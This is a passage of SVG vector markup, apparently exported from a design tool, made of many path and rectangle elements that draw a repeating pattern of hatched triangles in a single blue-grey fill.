        <path id="Path_4335" data-name="Path 4335" d="M159.3.017a1.359,1.359,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.164,1.164,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.114L160.757,1.034a1.308,1.308,0,0,0-.751-.945,1.38,1.38,0,0,0-.7-.072ZM3.547,125.9,158.625,3.457l28.544,195.422Z" transform="translate(-655.356 -679.134)" fill="#7a9bb6"/>
        <rect id="Rectangle_3453" data-name="Rectangle 3453" width="165.762" height="2.423" transform="translate(-519.147 -646.981) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3454" data-name="Rectangle 3454" width="116.356" height="2.423" transform="translate(-561.657 -625.202) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3455" data-name="Rectangle 3455" width="68.694" height="2.423" transform="translate(-599.043 -595.618) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4336" data-name="Path 4336" d="M1.026,0A1.309,1.309,0,0,0,.469.266a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.237,1.237,0,0,0,1.187-.194L228.869,92.416a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.145A1.383,1.383,0,0,0,1.026,0ZM37.373,240.588,2.7,3.126,225.622,91.835Z" transform="translate(-434.588 -505.891)" fill="#7a9bb6"/>
        <rect id="Rectangle_3456" data-name="Rectangle 3456" width="200.704" height="2.423" transform="translate(-391.772 -488.796) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3457" data-name="Rectangle 3457" width="154.278" height="2.423" transform="translate(-348.607 -471.616) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3458" data-name="Rectangle 3458" width="107.835" height="2.423" transform="translate(-302.973 -446.277) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3459" data-name="Rectangle 3459" width="61.401" height="2.423" transform="translate(-262.329 -437.301) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4337" data-name="Path 4337" d="M1.052,0A1.235,1.235,0,0,0,.47.242,1.26,1.26,0,0,0,.01,1.381l35.3,241.63a1.209,1.209,0,0,0,1.938.775L228.87,92.489a1.187,1.187,0,0,0-.291-2.059L1.658.17A1.307,1.307,0,0,0,1.052,0ZM37.4,240.588,2.724,3.126,225.647,91.835Z" transform="translate(-213.823 -457.696)" fill="#7a9bb6"/>
        <rect id="Rectangle_3460" data-name="Rectangle 3460" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -26.828, -383.273)" fill="#7a9bb6"/>
        <rect id="Rectangle_3461" data-name="Rectangle 3461" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -70.001, -400.43)" fill="#7a9bb6"/>
        <rect id="Rectangle_3462" data-name="Rectangle 3462" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -113.136, -417.616)" fill="#7a9bb6"/>
        <rect id="Rectangle_3463" data-name="Rectangle 3463" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -156.31, -434.749)" fill="#7a9bb6"/>
        <path id="Path_4338" data-name="Path 4338" d="M1.034.036A1.163,1.163,0,0,0,.453.3,1.163,1.163,0,0,0,.016,1.417L35.321,243a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.4a1.26,1.26,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.664.036A1.38,1.38,0,0,0,1.034.036ZM37.38,240.624,2.682,3.162,114.144,47.5l.46-1.115-.46,1.115L225.605,91.871Z" transform="translate(-282.475 -672.975)" fill="#7a9bb6"/>
        <rect id="Rectangle_3464" data-name="Rectangle 3464" width="200.704" height="2.423" transform="translate(-274.592 -629.96) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3465" data-name="Rectangle 3465" width="154.278" height="2.423" transform="translate(-267.899 -583.997) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3466" data-name="Rectangle 3466" width="107.852" height="2.423" transform="translate(-261.193 -538.027) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3467" data-name="Rectangle 3467" width="61.401" height="2.423" transform="translate(-254.478 -492.079) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4339" data-name="Path 4339" d="M159.3.071a1.236,1.236,0,0,0-.582.242L.469,125.247a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.309L160.756.968A1.308,1.308,0,0,0,160,.023a1.452,1.452,0,0,0-.7.048ZM3.619,125.95,158.7,3.536,187.24,198.958Z" transform="translate(-434.588 -630.993)" fill="#7a9bb6"/>
        <rect id="Rectangle_3468" data-name="Rectangle 3468" width="165.763" height="2.423" transform="translate(-404.809 -528.121) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3469" data-name="Rectangle 3469" width="116.357" height="2.423" transform="translate(-366.054 -558.752) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3470" data-name="Rectangle 3470" width="68.695" height="2.423" transform="translate(-328.639 -588.305) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4340" data-name="Path 4340" d="M159.182.029a1.234,1.234,0,0,0-.582.242L.47,125.3a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945L188.186,201.92a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.047A1.212,1.212,0,0,0,160.006.1a1.45,1.45,0,0,0-.824-.073ZM3.5,125.908,158.576,3.47l28.471,195.421Z" transform="translate(-213.701 -582.756)" fill="#7a9bb6"/>
        <rect id="Rectangle_3471" data-name="Rectangle 3471" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -49.892, -546.966)" fill="#7a9bb6"/>
        <rect id="Rectangle_3472" data-name="Rectangle 3472" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -42.789, -498.06)" fill="#7a9bb6"/>
        <rect id="Rectangle_3473" data-name="Rectangle 3473" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -35.864, -450.867)" fill="#7a9bb6"/>
        <path id="Path_4341" data-name="Path 4341" d="M159.3.017a1.353,1.353,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.164,1.164,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.757,1.034a1.308,1.308,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.072ZM3.62,125.9,158.7,3.457l28.544,195.422Z" transform="translate(-365.944 -415.648)" fill="#7a9bb6"/>
        <rect id="Rectangle_3474" data-name="Rectangle 3474" width="165.787" height="2.423" transform="translate(-233.452 -392.33) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3475" data-name="Rectangle 3475" width="116.356" height="2.423" transform="translate(-272.21 -361.715) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3476" data-name="Rectangle 3476" width="68.694" height="2.423" transform="translate(-309.643 -332.152) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4342" data-name="Path 4342" d="M1.036.009A1.359,1.359,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081A1.406,1.406,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-351.147 -888.286)" fill="#7a9bb6"/>
        <rect id="Rectangle_3477" data-name="Rectangle 3477" width="200.674" height="2.423" transform="translate(-305.445 -861.344) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3478" data-name="Rectangle 3478" width="154.278" height="2.423" transform="translate(-265.182 -854.026) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3479" data-name="Rectangle 3479" width="107.851" height="2.423" transform="translate(-222.042 -836.846) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3480" data-name="Rectangle 3480" width="61.401" height="2.423" transform="translate(-178.88 -819.691) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4343" data-name="Path 4343" d="M1.032.054A1.113,1.113,0,0,0,.45.3,1.187,1.187,0,0,0,.014,1.411l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.874,92.446a1.187,1.187,0,0,0,.436-1.115,1.211,1.211,0,0,0-.727-.969L1.662.054a.943.943,0,0,0-.63,0ZM37.378,240.642,2.68,3.18,225.6,91.865Z" transform="translate(-130.376 -840.185)" fill="#7a9bb6"/>
        <rect id="Rectangle_3481" data-name="Rectangle 3481" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 56.62, -765.648)" fill="#7a9bb6"/>
        <rect id="Rectangle_3482" data-name="Rectangle 3482" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 13.442, -782.844)" fill="#7a9bb6"/>
        <rect id="Rectangle_3483" data-name="Rectangle 3483" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -29.689, -799.992)" fill="#7a9bb6"/>
        <rect id="Rectangle_3484" data-name="Rectangle 3484" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -72.843, -817.14)" fill="#7a9bb6"/>
        <path id="Path_4344" data-name="Path 4344" d="M1.036.008A1.239,1.239,0,0,0,.454.25,1.188,1.188,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.08a1.458,1.458,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.842Z" transform="translate(-199.026 -1055.381)" fill="#7a9bb6"/>
        <rect id="Rectangle_3485" data-name="Rectangle 3485" width="200.704" height="2.423" transform="translate(-191.181 -1012.348) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3486" data-name="Rectangle 3486" width="154.278" height="2.423" transform="translate(-184.466 -966.4) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3487" data-name="Rectangle 3487" width="107.852" height="2.423" transform="translate(-177.751 -920.452) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3488" data-name="Rectangle 3488" width="61.401" height="2.423" transform="translate(-171.036 -874.481) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4345" data-name="Path 4345" d="M159.311.016a1.235,1.235,0,0,0-.582.242L.454,125.289a1.224,1.224,0,0,0,.315,2.084l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.034a1.163,1.163,0,0,0-.751-.945,1.307,1.307,0,0,0-.678-.072ZM3.6,126.017,158.681,3.578,187.225,199,95.463,162.508,95,163.647l.46-1.139Z" transform="translate(-351.147 -1013.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3489" data-name="Rectangle 3489" width="165.788" height="2.423" transform="translate(-321.399 -910.533) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3490" data-name="Rectangle 3490" width="116.357" height="2.423" transform="translate(-282.643 -941.164) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3491" data-name="Rectangle 3491" width="68.695" height="2.423" transform="translate(-245.22 -970.716) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4346" data-name="Path 4346" d="M159.308.036a1.042,1.042,0,0,0-.582.242L.45,125.309a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.138,1.138,0,0,0-.751-.945.9.9,0,0,0-.678-.073ZM3.6,126.036,158.678,3.6l28.544,195.421Z" transform="translate(-130.376 -965.149)" fill="#7a9bb6"/>
        <rect id="Rectangle_3492" data-name="Rectangle 3492" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 33.556, -929.341)" fill="#7a9bb6"/>
        <rect id="Rectangle_3493" data-name="Rectangle 3493" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 40.678, -880.45)" fill="#7a9bb6"/>
        <rect id="Rectangle_3494" data-name="Rectangle 3494" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 47.569, -833.262)" fill="#7a9bb6"/>
        <path id="Path_4347" data-name="Path 4347" d="M159.305.041a1.042,1.042,0,0,0-.581.243L.472,125.314a1.188,1.188,0,0,0-.46,1.115,1.235,1.235,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.259,1.259,0,0,0,.46-1.139L160.759,1.058a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.7-.073ZM3.6,126.041,158.675,3.6l28.544,195.422Z" transform="translate(-282.495 -798.058)" fill="#7a9bb6"/>
        <rect id="Rectangle_3495" data-name="Rectangle 3495" width="165.787" height="2.423" transform="translate(-150.023 -774.717) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3496" data-name="Rectangle 3496" width="116.356" height="2.423" transform="translate(-188.782 -744.101) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3497" data-name="Rectangle 3497" width="68.694" height="2.423" transform="translate(-226.194 -714.565) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4348" data-name="Path 4348" d="M1.026,0A1.307,1.307,0,0,0,.469.269a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.8,92.394a1.209,1.209,0,0,0-.291-2.084L1.559.075A1.382,1.382,0,0,0,1.026,0ZM37.373,240.59,2.7,3.128,225.622,91.837Z" transform="translate(-61.603 -624.794)" fill="#7a9bb6"/>
        <rect id="Rectangle_3498" data-name="Rectangle 3498" width="200.704" height="2.423" transform="translate(-18.892 -607.691) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3499" data-name="Rectangle 3499" width="154.278" height="2.423" transform="translate(24.273 -590.512) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3500" data-name="Rectangle 3500" width="107.851" height="2.423" transform="translate(67.386 -573.376) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3501" data-name="Rectangle 3501" width="61.401" height="2.423" transform="translate(110.551 -556.197) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4349" data-name="Path 4349" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39L35.314,242.9a1.212,1.212,0,0,0,1.939.776L228.87,92.28a1.187,1.187,0,0,0-.291-2.06L1.658.081A1.311,1.311,0,0,0,1.052.009ZM37.4,240.6,2.724,3.013,225.647,91.722Z" transform="translate(159.065 -576.605)" fill="#7a9bb6"/>
        <rect id="Rectangle_3502" data-name="Rectangle 3502" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 346.025, -502.174)" fill="#7a9bb6"/>
        <rect id="Rectangle_3503" data-name="Rectangle 3503" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 302.871, -519.346)" fill="#7a9bb6"/>
        <rect id="Rectangle_3504" data-name="Rectangle 3504" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 259.759, -536.484)" fill="#7a9bb6"/>
        <rect id="Rectangle_3505" data-name="Rectangle 3505" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 216.586, -553.641)" fill="#7a9bb6"/>
        <path id="Path_4350" data-name="Path 4350" d="M1.031.01A1.258,1.258,0,0,0,.474.252a1.211,1.211,0,0,0-.46,1.139l35.3,241.63a1.138,1.138,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.873,92.3a1.284,1.284,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.661.082a1.382,1.382,0,0,0-.63-.073ZM37.377,240.6,2.7,3.135,225.626,91.844Z" transform="translate(90.416 -791.897)" fill="#7a9bb6"/>
        <rect id="Rectangle_3506" data-name="Rectangle 3506" width="200.704" height="2.423" transform="translate(98.311 -748.87) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3507" data-name="Rectangle 3507" width="154.278" height="2.423" transform="translate(105.026 -702.922) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3508" data-name="Rectangle 3508" width="107.852" height="2.423" transform="translate(111.709 -656.937) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3509" data-name="Rectangle 3509" width="61.401" height="2.423" transform="translate(118.425 -610.99) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4351" data-name="Path 4351" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.469,125.361a1.235,1.235,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l93.7,37.267h0l93.725,37.218a1.188,1.188,0,0,0,1.187-.169,1.236,1.236,0,0,0,.46-1.115L160.756,1.033A1.308,1.308,0,0,0,160,.087a1.454,1.454,0,0,0-.7-.073Zm-155.683,126,155-122.535L187.167,198.9,95.357,162.386l-.436,1.139.436-1.139Z" transform="translate(-61.7 -749.837)" fill="#7a9bb6"/>
        <rect id="Rectangle_3510" data-name="Rectangle 3510" width="165.788" height="2.423" transform="translate(-31.931 -647.055) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3511" data-name="Rectangle 3511" width="116.357" height="2.423" transform="translate(6.849 -677.686) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3512" data-name="Rectangle 3512" width="68.695" height="2.423" transform="translate(44.263 -707.216) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4352" data-name="Path 4352" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.259,1.259,0,0,0,.46-1.115L160.757,1.032a1.211,1.211,0,0,0-.751-.945,1.454,1.454,0,0,0-.7-.073ZM3.62,126.015,158.7,3.577,187.241,199Z" transform="translate(159.065 -701.642)" fill="#7a9bb6"/>
        <rect id="Rectangle_3513" data-name="Rectangle 3513" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 323.004, -665.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3514" data-name="Rectangle 3514" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 330.106, -616.952)" fill="#7a9bb6"/>
        <rect id="Rectangle_3515" data-name="Rectangle 3515" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 337.017, -569.779)" fill="#7a9bb6"/>
        <path id="Path_4353" data-name="Path 4353" d="M159.3.017a1.355,1.355,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.164,1.164,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.114L160.757,1.034a1.26,1.26,0,0,0-.751-.945,1.38,1.38,0,0,0-.7-.073ZM3.62,126.017,158.7,3.579,187.241,199Z" transform="translate(6.944 -534.548)" fill="#7a9bb6"/>
        <rect id="Rectangle_3516" data-name="Rectangle 3516" width="165.787" height="2.423" transform="translate(139.428 -511.25) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3517" data-name="Rectangle 3517" width="116.356" height="2.423" transform="translate(100.67 -480.61) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3518" data-name="Rectangle 3518" width="68.694" height="2.423" transform="translate(63.236 -451.047) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4354" data-name="Path 4354" d="M1.031.009A1.186,1.186,0,0,0,.474.276,1.162,1.162,0,0,0,.014,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.874,92.425a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.661.082A1.382,1.382,0,0,0,1.031.01ZM37.378,240.6,2.679,3.135,225.6,91.844Z" transform="translate(227.78 -361.363)" fill="#7a9bb6"/>
        <rect id="Rectangle_3519" data-name="Rectangle 3519" width="200.704" height="2.423" transform="translate(270.59 -344.257) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3520" data-name="Rectangle 3520" width="154.278" height="2.423" transform="translate(313.727 -327.097) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3521" data-name="Rectangle 3521" width="107.851" height="2.423" transform="translate(356.892 -309.918) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3522" data-name="Rectangle 3522" width="61.401" height="2.423" transform="translate(400.033 -292.762) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4355" data-name="Path 4355" d="M1.029.009A1.236,1.236,0,0,0,.011,1.391l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.188,1.188,0,0,0,1.187-.17L228.871,92.4a1.187,1.187,0,0,0-.291-2.06L1.659.082A1.38,1.38,0,0,0,1.029.009ZM37.375,240.6,2.7,3.135,225.624,91.844Z" transform="translate(448.55 -313.169)" fill="#7a9bb6"/>
        <rect id="Rectangle_3523" data-name="Rectangle 3523" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 635.536, -238.722)" fill="#7a9bb6"/>
        <rect id="Rectangle_3524" data-name="Rectangle 3524" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 592.362, -255.879)" fill="#7a9bb6"/>
        <rect id="Rectangle_3525" data-name="Rectangle 3525" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 549.227, -273.09)" fill="#7a9bb6"/>
        <rect id="Rectangle_3526" data-name="Rectangle 3526" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 506.053, -290.198)" fill="#7a9bb6"/>
        <path id="Path_4356" data-name="Path 4356" d="M1.034.009A1.406,1.406,0,0,0,.452.276,1.162,1.162,0,0,0,.016,1.39l35.3,241.63a1.188,1.188,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.425a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.664.082a1.382,1.382,0,0,0-.63-.073ZM37.38,240.6,2.682,3.135,114.143,47.5h0L225.605,91.844Z" transform="translate(379.899 -528.459)" fill="#7a9bb6"/>
        <rect id="Rectangle_3527" data-name="Rectangle 3527" width="200.729" height="2.423" transform="translate(387.795 -485.429) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3528" data-name="Rectangle 3528" width="154.278" height="2.423" transform="translate(394.478 -439.467) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3529" data-name="Rectangle 3529" width="107.852" height="2.423" transform="translate(401.194 -393.52) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3530" data-name="Rectangle 3530" width="61.401" height="2.423" transform="translate(407.909 -347.548) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4357" data-name="Path 4357" d="M159.308.027a1.286,1.286,0,0,0-.581.267L.475,125.3a1.187,1.187,0,0,0,.291,2.059l187.425,74.558a1.237,1.237,0,0,0,1.648-1.308L160.762,1.045a1.188,1.188,0,0,0-.751-.969,1.308,1.308,0,0,0-.7-.049ZM3.6,126.027,158.678,3.613l28.544,195.422Z" transform="translate(227.78 -486.388)" fill="#7a9bb6"/>
        <rect id="Rectangle_3531" data-name="Rectangle 3531" width="165.788" height="2.423" transform="translate(257.555 -383.623) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3532" data-name="Rectangle 3532" width="116.357" height="2.423" transform="translate(296.333 -414.245) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3533" data-name="Rectangle 3533" width="68.695" height="2.423" transform="translate(333.725 -443.783) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4358" data-name="Path 4358" d="M159.206.026a1.234,1.234,0,0,0-.582.242L79.584,62.784h0L.47,125.3a1.209,1.209,0,0,0,.291,2.084l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.044A1.308,1.308,0,0,0,160.006.1a1.455,1.455,0,0,0-.8-.073ZM80.989,64.7,158.528,3.467l28.544,195.422L3.572,125.9Z" transform="translate(448.648 -438.216)" fill="#7a9bb6"/>
        <rect id="Rectangle_3534" data-name="Rectangle 3534" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 612.453, -402.4)" fill="#7a9bb6"/>
        <rect id="Rectangle_3535" data-name="Rectangle 3535" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 619.598, -353.485)" fill="#7a9bb6"/>
        <rect id="Rectangle_3536" data-name="Rectangle 3536" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 626.484, -306.36)" fill="#7a9bb6"/>
        <path id="Path_4359" data-name="Path 4359" d="M159.308.015a1.236,1.236,0,0,0-.582.242L.475,125.312a1.187,1.187,0,0,0,.291,2.059l187.425,74.534a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.762,1.032a1.308,1.308,0,0,0-.751-.945,1.454,1.454,0,0,0-.7-.073ZM3.625,125.894,158.7,3.48,187.246,198.9Z" transform="translate(296.425 -271.109)" fill="#7a9bb6"/>
        <rect id="Rectangle_3537" data-name="Rectangle 3537" width="165.762" height="2.423" transform="translate(428.098 -240.323) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3538" data-name="Rectangle 3538" width="116.356" height="2.423" transform="translate(390.128 -217.172) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3539" data-name="Rectangle 3539" width="68.694" height="2.423" transform="translate(352.719 -187.613) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4360" data-name="Path 4360" d="M1.032.028A1.116,1.116,0,0,0,.45.271,1.187,1.187,0,0,0,.014,1.385l35.3,241.654a1.266,1.266,0,0,0,2.06.751L228.8,92.42a1.26,1.26,0,0,0,.46-1.115,1.285,1.285,0,0,0-.751-.969L1.686.1A.945.945,0,0,0,1.032.028ZM37.378,240.616,2.68,3.154,225.6,91.839Z" transform="translate(144.353 21.004)" fill="#7a9bb6"/>
        <rect id="Rectangle_3540" data-name="Rectangle 3540" width="200.704" height="2.423" transform="translate(187.169 38.129) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3541" data-name="Rectangle 3541" width="154.278" height="2.423" transform="translate(230.33 55.261) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3542" data-name="Rectangle 3542" width="107.851" height="2.423" transform="translate(273.495 72.44) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3543" data-name="Rectangle 3543" width="61.401" height="2.423" transform="translate(316.632 89.596) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4361" data-name="Path 4361" d="M1.03.01A1.406,1.406,0,0,0,.449.277,1.212,1.212,0,0,0,.013,1.392l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.873,92.427a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.66.108a1.114,1.114,0,0,0-.63-.1ZM37.376,240.6,2.678,3.136,225.6,91.845Z" transform="translate(365.146 69.193)" fill="#7a9bb6"/>
        <rect id="Rectangle_3544" data-name="Rectangle 3544" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 552.118, 143.643)" fill="#7a9bb6"/>
        <rect id="Rectangle_3545" data-name="Rectangle 3545" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 508.963, 126.495)" fill="#7a9bb6"/>
        <rect id="Rectangle_3546" data-name="Rectangle 3546" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 465.809, 109.3)" fill="#7a9bb6"/>
        <rect id="Rectangle_3547" data-name="Rectangle 3547" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 422.654, 92.128)" fill="#7a9bb6"/>
        <path id="Path_4362" data-name="Path 4362" d="M1.032.024A1.041,1.041,0,0,0,.45.267,1.188,1.188,0,0,0,.014,1.381l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.169L228.874,92.416a1.228,1.228,0,0,0-.315-2.084L1.662.1a.944.944,0,0,0-.63-.073ZM37.378,240.612,2.68,3.15,225.6,91.835Z" transform="translate(296.498 -146.088)" fill="#7a9bb6"/>
        <rect id="Rectangle_3548" data-name="Rectangle 3548" width="200.729" height="2.423" transform="translate(304.384 -103.041) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3549" data-name="Rectangle 3549" width="154.278" height="2.423" transform="translate(311.099 -57.093) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3550" data-name="Rectangle 3550" width="107.852" height="2.423" transform="translate(317.814 -11.146) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3551" data-name="Rectangle 3551" width="61.401" height="2.423" transform="translate(324.529 34.826) rotate(21.71)" fill="#7a9bb6"/>
